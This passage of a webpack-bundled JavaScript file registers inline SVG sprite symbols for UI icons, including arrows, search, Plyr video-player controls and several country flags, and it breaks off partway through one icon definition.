/* harmony default export */ const arrow_circle_down = ((/* unused pure expression or super */ null && (arrow_circle_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left-tabbed.svg


var arrow_left_tabbed_symbol = new (browser_symbol_default())({
  "id": "arrow-left-tabbed",
  "use": "arrow-left-tabbed-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"arrow-left-tabbed\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M15 20.42 8.48 13.9c-.77-.77-.77-2.03 0-2.8L15 4.58\" /></symbol>"
});
var arrow_left_tabbed_result = browser_sprite_build_default().add(arrow_left_tabbed_symbol);
/* harmony default export */ const arrow_left_tabbed = ((/* unused pure expression or super */ null && (arrow_left_tabbed_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right-tabbed.svg


var arrow_right_tabbed_symbol = new (browser_symbol_default())({
  "id": "arrow-right-tabbed",
  "use": "arrow-right-tabbed-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"arrow-right-tabbed\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m9 20.42 6.52-6.52c.77-.77.77-2.03 0-2.8L9 4.58\" /></symbol>"
});
var arrow_right_tabbed_result = browser_sprite_build_default().add(arrow_right_tabbed_symbol);
/* harmony default export */ const arrow_right_tabbed = ((/* unused pure expression or super */ null && (arrow_right_tabbed_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nav-arrow-right.svg


var nav_arrow_right_symbol = new (browser_symbol_default())({
  "id": "nav-arrow-right",
  "use": "nav-arrow-right-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"nav-arrow-right\"><path fill=\"currentColor\" fill-rule=\"evenodd\" d=\"m8.308 6.925 4.797 4.752-4.766 4.812 1.23 1.203 6.123-5.954-6.059-6.046z\" clip-rule=\"evenodd\" /></symbol>"
});
var nav_arrow_right_result = browser_sprite_build_default().add(nav_arrow_right_symbol);
/* harmony default export */ const nav_arrow_right = ((/* unused pure expression or super */ null && (nav_arrow_right_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-down.svg


var arrow_down_symbol = new (browser_symbol_default())({
  "id": "arrow-down",
  "use": "arrow-down-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"arrow-down\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M12.047 10.12 8 14.167 3.953 10.12M8 2.833v11.22\" /></symbol>"
});
var arrow_down_result = browser_sprite_build_default().add(arrow_down_symbol);
/* harmony default export */ const arrow_down = ((/* unused pure expression or super */ null && (arrow_down_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search.svg


var search_symbol = new (browser_symbol_default())({
  "id": "search",
  "use": "search-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"search\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m17 17-4.667-4.667m1.556-3.889a5.445 5.445 0 1 1-10.89 0 5.445 5.445 0 0 1 10.89 0\" /></symbol>"
});
var search_result = browser_sprite_build_default().add(search_symbol);
/* harmony default export */ const search = ((/* unused pure expression or super */ null && (search_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search-bold.svg


var search_bold_symbol = new (browser_symbol_default())({
  "id": "search-bold",
  "use": "search-bold-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"search-bold\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M7.333 13.167a5.333 5.333 0 1 0 0-10.667 5.333 5.333 0 0 0 0 10.667M14 14.5l-2.9-2.9\" /></symbol>"
});
var search_bold_result = browser_sprite_build_default().add(search_bold_symbol);
/* harmony default export */ const search_bold = ((/* unused pure expression or super */ null && (search_bold_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-airplay.svg


var plyr_airplay_symbol = new (browser_symbol_default())({
  "id": "plyr-airplay",
  "use": "plyr-airplay-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-airplay\"><path d=\"M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1\" /><path d=\"M4 17h10l-5-6z\" /></symbol>"
});
var plyr_airplay_result = browser_sprite_build_default().add(plyr_airplay_symbol);
/* harmony default export */ const plyr_airplay = ((/* unused pure expression or super */ null && (plyr_airplay_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-captions-off.svg


var plyr_captions_off_symbol = new (browser_symbol_default())({
  "id": "plyr-captions-off",
  "use": "plyr-captions-off-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-captions-off\"><path fill-opacity=\".5\" fill-rule=\"evenodd\" d=\"M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3s.5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69m7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69\" /></symbol>"
});
var plyr_captions_off_result = browser_sprite_build_default().add(plyr_captions_off_symbol);
/* harmony default export */ const plyr_captions_off = ((/* unused pure expression or super */ null && (plyr_captions_off_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-captions-on.svg


var plyr_captions_on_symbol = new (browser_symbol_default())({
  "id": "plyr-captions-on",
  "use": "plyr-captions-on-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-captions-on\"><path fill-rule=\"evenodd\" d=\"M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3s.5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69m7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7s1.65 3.69 3.63 3.69\" /></symbol>"
});
var plyr_captions_on_result = browser_sprite_build_default().add(plyr_captions_on_symbol);
/* harmony default export */ const plyr_captions_on = ((/* unused pure expression or super */ null && (plyr_captions_on_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-download.svg


var plyr_download_symbol = new (browser_symbol_default())({
  "id": "plyr-download",
  "use": "plyr-download-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-download\"><path d=\"M9 13c.3 0 .5-.1.7-.3L15.4 7 14 5.6l-4 4V1H8v8.6l-4-4L2.6 7l5.7 5.7c.2.2.4.3.7.3m-7 2h14v2H2z\" /></symbol>"
});
var plyr_download_result = browser_sprite_build_default().add(plyr_download_symbol);
/* harmony default export */ const plyr_download = ((/* unused pure expression or super */ null && (plyr_download_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-enter-fullscreen.svg


var plyr_enter_fullscreen_symbol = new (browser_symbol_default())({
  "id": "plyr-enter-fullscreen",
  "use": "plyr-enter-fullscreen-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-enter-fullscreen\"><path d=\"M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z\" /></symbol>"
});
var plyr_enter_fullscreen_result = browser_sprite_build_default().add(plyr_enter_fullscreen_symbol);
/* harmony default export */ const plyr_enter_fullscreen = ((/* unused pure expression or super */ null && (plyr_enter_fullscreen_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-exit-fullscreen.svg


var plyr_exit_fullscreen_symbol = new (browser_symbol_default())({
  "id": "plyr-exit-fullscreen",
  "use": "plyr-exit-fullscreen-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-exit-fullscreen\"><path d=\"M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z\" /></symbol>"
});
var plyr_exit_fullscreen_result = browser_sprite_build_default().add(plyr_exit_fullscreen_symbol);
/* harmony default export */ const plyr_exit_fullscreen = ((/* unused pure expression or super */ null && (plyr_exit_fullscreen_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-fast-forward.svg


var plyr_fast_forward_symbol = new (browser_symbol_default())({
  "id": "plyr-fast-forward",
  "use": "plyr-fast-forward-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-fast-forward\"><path d=\"M7.875 7.171 0 1v16l7.875-6.171V17L18 9 7.875 1z\" /></symbol>"
});
var plyr_fast_forward_result = browser_sprite_build_default().add(plyr_fast_forward_symbol);
/* harmony default export */ const plyr_fast_forward = ((/* unused pure expression or super */ null && (plyr_fast_forward_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-logo-vimeo.svg


var plyr_logo_vimeo_symbol = new (browser_symbol_default())({
  "id": "plyr-logo-vimeo",
  "use": "plyr-logo-vimeo-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-logo-vimeo\"><path d=\"M17 5.3c-.1 1.6-1.2 3.7-3.3 6.4-2.2 2.8-4 4.2-5.5 4.2-.9 0-1.7-.9-2.4-2.6C5 10.9 4.4 6 3 6c-.1 0-.5.3-1.2.8l-.8-1c.8-.7 3.5-3.4 4.7-3.5S7.7 3 8 4.8c.3 2 .8 6.1 1.8 6.1.9 0 2.5-3.4 2.6-4 .1-.9-.3-1.9-2.3-1.1.8-2.6 2.3-3.8 4.5-3.8q2.55.15 2.4 3.3\" /></symbol>"
});
var plyr_logo_vimeo_result = browser_sprite_build_default().add(plyr_logo_vimeo_symbol);
/* harmony default export */ const plyr_logo_vimeo = ((/* unused pure expression or super */ null && (plyr_logo_vimeo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-logo-youtube.svg


var plyr_logo_youtube_symbol = new (browser_symbol_default())({
  "id": "plyr-logo-youtube",
  "use": "plyr-logo-youtube-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-logo-youtube\"><path d=\"M16.8 5.8c-.2-1.3-.8-2.2-2.2-2.4C12.4 3 9 3 9 3s-3.4 0-5.6.4C2 3.6 1.3 4.5 1.2 5.8 1 7.1 1 9 1 9s0 1.9.2 3.2.8 2.2 2.2 2.4C5.6 15 9 15 9 15s3.4 0 5.6-.4c1.4-.3 2-1.1 2.2-2.4S17 9 17 9s0-1.9-.2-3.2M7 12V6l5 3z\" /></symbol>"
});
var plyr_logo_youtube_result = browser_sprite_build_default().add(plyr_logo_youtube_symbol);
/* harmony default export */ const plyr_logo_youtube = ((/* unused pure expression or super */ null && (plyr_logo_youtube_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-muted.svg


var plyr_muted_symbol = new (browser_symbol_default())({
  "id": "plyr-muted",
  "use": "plyr-muted-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-muted\"><path d=\"m12.4 12.5 2.1-2.1 2.1 2.1 1.4-1.4L15.9 9 18 6.9l-1.4-1.4-2.1 2.1-2.1-2.1L11 6.9 13.1 9 11 11.1zM3.786 6.008H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601z\" /></symbol>"
});
var plyr_muted_result = browser_sprite_build_default().add(plyr_muted_symbol);
/* harmony default export */ const plyr_muted = ((/* unused pure expression or super */ null && (plyr_muted_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-pause.svg


var plyr_pause_symbol = new (browser_symbol_default())({
  "id": "plyr-pause",
  "use": "plyr-pause-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-pause\"><path d=\"M6 1H3c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1m6 0c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1z\" /></symbol>"
});
var plyr_pause_result = browser_sprite_build_default().add(plyr_pause_symbol);
/* harmony default export */ const plyr_pause = ((/* unused pure expression or super */ null && (plyr_pause_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-pip.svg


var plyr_pip_symbol = new (browser_symbol_default())({
  "id": "plyr-pip",
  "use": "plyr-pip-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-pip\"><path d=\"M13.293 3.293 7.022 9.564l1.414 1.414 6.271-6.271L17 7V1h-6z\" /><path d=\"M13 15H3V5h5V3H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-6h-2z\" /></symbol>"
});
var plyr_pip_result = browser_sprite_build_default().add(plyr_pip_symbol);
/* harmony default export */ const plyr_pip = ((/* unused pure expression or super */ null && (plyr_pip_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-play.svg


var plyr_play_symbol = new (browser_symbol_default())({
  "id": "plyr-play",
  "use": "plyr-play-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-play\"><path d=\"M15.562 8.1 3.87.225c-.818-.562-1.87 0-1.87.9v15.75c0 .9 1.052 1.462 1.87.9L15.563 9.9c.584-.45.584-1.35 0-1.8z\" /></symbol>"
});
var plyr_play_result = browser_sprite_build_default().add(plyr_play_symbol);
/* harmony default export */ const plyr_play = ((/* unused pure expression or super */ null && (plyr_play_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-restart.svg


var plyr_restart_symbol = new (browser_symbol_default())({
  "id": "plyr-restart",
  "use": "plyr-restart-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-restart\"><path d=\"m9.7 1.2.7 6.4 2.1-2.1c1.9 1.9 1.9 5.1 0 7-.9 1-2.2 1.5-3.5 1.5s-2.6-.5-3.5-1.5c-1.9-1.9-1.9-5.1 0-7 .6-.6 1.4-1.1 2.3-1.3l-.6-1.9C6 2.6 4.9 3.2 4 4.1 1.3 6.8 1.3 11.2 4 14c1.3 1.3 3.1 2 4.9 2 1.9 0 3.6-.7 4.9-2 2.7-2.7 2.7-7.1 0-9.9L16 1.9z\" /></symbol>"
});
var plyr_restart_result = browser_sprite_build_default().add(plyr_restart_symbol);
/* harmony default export */ const plyr_restart = ((/* unused pure expression or super */ null && (plyr_restart_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-rewind.svg


var plyr_rewind_symbol = new (browser_symbol_default())({
  "id": "plyr-rewind",
  "use": "plyr-rewind-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-rewind\"><path d=\"M10.125 1 0 9l10.125 8v-6.171L18 17V1l-7.875 6.171z\" /></symbol>"
});
var plyr_rewind_result = browser_sprite_build_default().add(plyr_rewind_symbol);
/* harmony default export */ const plyr_rewind = ((/* unused pure expression or super */ null && (plyr_rewind_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-settings.svg


var plyr_settings_symbol = new (browser_symbol_default())({
  "id": "plyr-settings",
  "use": "plyr-settings-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-settings\"><path d=\"M16.135 7.784a2 2 0 0 1-1.23-2.969c.322-.536.225-.998-.094-1.316l-.31-.31c-.318-.318-.78-.415-1.316-.094a2 2 0 0 1-2.969-1.23C10.065 1.258 9.669 1 9.219 1h-.438c-.45 0-.845.258-.997.865a2 2 0 0 1-2.969 1.23c-.536-.322-.999-.225-1.317.093l-.31.31c-.318.318-.415.781-.093 1.317a2 2 0 0 1-1.23 2.969C1.26 7.935 1 8.33 1 8.781v.438c0 .45.258.845.865.997a2 2 0 0 1 1.23 2.969c-.322.536-.225.998.094 1.316l.31.31c.319.319.782.415 1.316.094a2 2 0 0 1 2.969 1.23c.151.607.547.865.997.865h.438c.45 0 .845-.258.997-.865a2 2 0 0 1 2.969-1.23c.535.321.997.225 1.316-.094l.31-.31c.318-.318.415-.781.094-1.316a2 2 0 0 1 1.23-2.969c.607-.151.865-.547.865-.997v-.438c0-.451-.26-.846-.865-.997M9 12a3 3 0 1 1 0-6 3 3 0 0 1 0 6\" /></symbol>"
});
var plyr_settings_result = browser_sprite_build_default().add(plyr_settings_symbol);
/* harmony default export */ const plyr_settings = ((/* unused pure expression or super */ null && (plyr_settings_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/plyr-volume.svg


var plyr_volume_symbol = new (browser_symbol_default())({
  "id": "plyr-volume",
  "use": "plyr-volume-usage",
  "viewBox": "0 0 18 18",
  "content": "<symbol viewBox=\"0 0 18 18\" aria-hidden=\"true\" id=\"plyr-volume\"><path d=\"M15.6 3.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4C15.4 5.9 16 7.4 16 9s-.6 3.1-1.8 4.3c-.4.4-.4 1 0 1.4.2.2.5.3.7.3.3 0 .5-.1.7-.3C17.1 13.2 18 11.2 18 9s-.9-4.2-2.4-5.7\" /><path d=\"M11.282 5.282a.91.91 0 0 0 0 1.316c.735.735.995 1.458.995 2.402 0 .936-.425 1.917-.995 2.487a.91.91 0 0 0 0 1.316c.145.145.636.262 1.018.156a.7.7 0 0 0 .298-.156C13.773 11.733 14.13 10.16 14.13 9q.001-.255-.011-.51c-.053-.992-.319-2.005-1.522-3.208a.91.91 0 0 0-1.316 0zm-7.496.726H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601z\" /></symbol>"
});
var plyr_volume_result = browser_sprite_build_default().add(plyr_volume_symbol);
/* harmony default export */ const plyr_volume = ((/* unused pure expression or super */ null && (plyr_volume_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ac.svg


var ac_symbol = new (browser_symbol_default())({
  "id": "ac",
  "use": "ac-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ac\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M440.1 181.1c-.1 39.2-6.4 81.4-57.4 101.5-51.1-20.1-57.3-62.3-57.4-101.5z\" /><path fill=\"#29DBFF\" d=\"M439.6 197.7c-2.8 34.9-12.4 67.4-57 85-44.4-17.6-54.5-51.2-56.9-84.9\" /><path fill=\"#FFF\" d=\"M437.8 214.1c-3.2 24.3-16.7 53.5-55.1 68.6-38.4-15.1-50.5-42.5-55.1-68.4\" /><path fill=\"#29DBFF\" d=\"M434.2 230.3c-5.7 17.7-19.3 39.4-51.3 52.8-32-12.6-45.2-33.8-51.4-53\" /><path fill=\"#FFF\" d=\"M426.7 246.9c-6.5 11.3-17.7 25.4-44 35.9-27.5-11.5-37.4-25.3-44-36.1\" /><path fill=\"#29DBFF\" d=\"M412.4 265.1c-8.1 7.2-12 11.2-29.6 17.9-20.1-7.9-22.6-11.6-29.2-17.5\" /><path fill=\"#5CC85C\" d=\"M383.3 231.6c-.2-.2-27.9 35.7-27.9 35.7-1.8-1.3-10-9.5-13.3-15l41.3-50.1 40.2 49.7c-3.9 6.5-11.4 13.6-13.2 15M382.6 85.3l-26.5 45h53z\" /><ellipse cx=\"291.4\" cy=\"225.7\" fill=\"#F7A226\" rx=\"48.7\" ry=\"15.7\" transform=\"rotate(-82.3 291.431 225.686)\" /><ellipse cx=\"303.1\" cy=\"164.7\" fill=\"#DDC7AB\" rx=\"11.7\" ry=\"7.2\" transform=\"rotate(-68.099 303.087 164.67)\" /><ellipse cx=\"291.7\" cy=\"271.7\" fill=\"#DDC7AB\" rx=\"11.4\" ry=\"3.3\" transform=\"rotate(-81.738 291.697 271.697)\" /><ellipse cx=\"299.6\" cy=\"269.4\" fill=\"#DDC7AB\" rx=\"3.3\" ry=\"11\" transform=\"matrix(.9986 -.05353 .05353 .9986 -13.992 16.424)\" /><ellipse cx=\"314.5\" cy=\"201.1\" fill=\"#DDC7AB\" rx=\"4.1\" ry=\"13.7\" transform=\"rotate(-21.518 314.54 201.06)\" /><ellipse cx=\"317.5\" cy=\"178.1\" fill=\"#DDC7AB\" rx=\"13.7\" ry=\"4.1\" transform=\"rotate(-21.518 317.511 178.077)\" /><ellipse cx=\"473.6\" cy=\"225.9\" fill=\"#F7A226\" rx=\"15.7\" ry=\"48.7\" transform=\"rotate(-7.7 473.781 225.857)\" /><ellipse cx=\"462\" cy=\"164.9\" fill=\"#DDC7AB\" rx=\"7.2\" ry=\"11.7\" transform=\"rotate(-21.901 462.057 164.866)\" /><ellipse cx=\"473.4\" cy=\"271.9\" fill=\"#DDC7AB\" rx=\"3.3\" ry=\"11.4\" transform=\"rotate(-8.27 473.27 271.908)\" /><ellipse cx=\"465.5\" cy=\"269.6\" fill=\"#DDC7AB\" rx=\"11\" ry=\"3.3\" transform=\"matrix(.05353 -.9986 .9986 .05353 171.34 719.998)\" /><ellipse cx=\"450.6\" cy=\"201.2\" fill=\"#DDC7AB\" rx=\"13.7\" ry=\"4.1\" transform=\"rotate(-68.482 450.552 201.247)\" /><ellipse cx=\"447.6\" cy=\"178.3\" fill=\"#DDC7AB\" rx=\"4.1\" ry=\"13.7\" transform=\"rotate(-68.482 447.58 178.265)\" /><path fill=\"#B0C6CC\" d=\"M373.3 130.3 356.1 155l17.8 26.1H396l4.7-25.4-5.4-25.4z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /></symbol>"
});
var ac_result = browser_sprite_build_default().add(ac_symbol);
/* harmony default export */ const ac = ((/* unused pure expression or super */ null && (ac_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ad.svg


var ad_symbol = new (browser_symbol_default())({
  "id": "ad",
  "use": "ad-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ad\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342zM198.9 113.6H256v64.8h-57.1z\" /><path stroke=\"#D80027\" stroke-width=\"7\" d=\"M267.6 113.6v64.7m16.6-64.7v64.7m16.6-64.7v64.7\" /><path stroke=\"#D80027\" stroke-width=\"5\" d=\"M247.4 178.4v64.7m-13.3-64.7v64.7m-13.3-64.6v53.9m-13.7-53.9v47.1\" /><path fill=\"#FFDA44\" d=\"m199.9 146 27.6-32.4 28.5 32.3-28.1 32.4z\" /><path fill=\"#BC8B00\" d=\"M182.2 95.9v92.2c0 34.3 27.3 54.2 48.6 64.5-.8 1.4 25.1 8.3 25.1 8.3s25.9-6.9 25.1-8.3c21.4-10.3 48.6-30.1 48.6-64.5V95.9zm129.9 92.2c0 16.9-10 29.4-32.8 43.9-8.6 5.5-17.5 9-23.3 11-5.8-2-14.7-5.5-23.3-11-22.8-14.5-32.8-28-32.8-43.9v-74.5h112.2z\" /><path fill=\"#D80027\" d=\"M264.4 188.9h29.5v8.6h-29.5zm0 17.6h29.5v8.6h-29.5z\" /></symbol>"
});
var ad_result = browser_sprite_build_default().add(ad_symbol);
/* harmony default export */ const ad = ((/* unused pure expression or super */ null && (ad_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ae.svg


var ae_symbol = new (browser_symbol_default())({
  "id": "ae",
  "use": "ae-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ae\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#009e49\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#ce1126\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var ae_result = browser_sprite_build_default().add(ae_symbol);
/* harmony default export */ const ae = ((/* unused pure expression or super */ null && (ae_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/af.svg


var af_symbol = new (browser_symbol_default())({
  "id": "af",
  "use": "af-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"af\"><path fill=\"#DB3E00\" d=\"M0 0h513v342H0z\" /><path fill=\"#479900\" d=\"M331 0h182v342H331z\" /><path d=\"M0 0h181.8v342H0z\" /><path fill=\"#FFF\" d=\"M256 126.7c-19.4 0-35.2 15.8-35.2 35.2v52.8h70.4v-52.8c0-19.5-15.8-35.2-35.2-35.2\" /><path fill=\"#FFF\" d=\"M256 84.3c-47.7 0-86.4 38.7-86.4 86.4S208.3 257 256 257s86.4-38.7 86.4-86.4-38.7-86.3-86.4-86.3m0 157.7c-39.4 0-71.4-32-71.4-71.4s32-71.4 71.4-71.4 71.4 32 71.4 71.4c0 39.5-32 71.4-71.4 71.4\" /></symbol>"
});
var af_result = browser_sprite_build_default().add(af_symbol);
/* harmony default export */ const af = ((/* unused pure expression or super */ null && (af_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ag.svg


var ag_symbol = new (browser_symbol_default())({
  "id": "ag",
  "use": "ag-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ag\"><path d=\"M0 0h513v342H0z\" /><path fill=\"#0072c6\" d=\"M88.8 136.5c-2.2 12.9-3.4 26.2-3.4 39.8s1.2 27 3.4 39.8L256 228.3l167.2-12.1c2.2-12.9 3.4-26.2 3.4-39.8s-1.2-27-3.4-39.8\" /><path fill=\"#FFF\" d=\"M423.2 219H88.8c15.8 69.8 84.7 122.3 167.2 122.3S407.4 288.8 423.2 219\" /><path fill=\"#FFDA44\" d=\"M365.9 136.5H146.1l44.9-21.1-23.9-43.5 48.8 9.4L222 32l34 36.2L290 32l6.1 49.3 48.8-9.4-23.9 43.5z\" /><g fill=\"#ce1126\"><path d=\"M256.5 342 0 0v342z\" /><path d=\"M513 342V0L256 342z\" /></g></symbol>"
});
var ag_result = browser_sprite_build_default().add(ag_symbol);
/* harmony default export */ const ag = ((/* unused pure expression or super */ null && (ag_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ai.svg


var ai_symbol = new (browser_symbol_default())({
  "id": "ai",
  "use": "ai-usage",
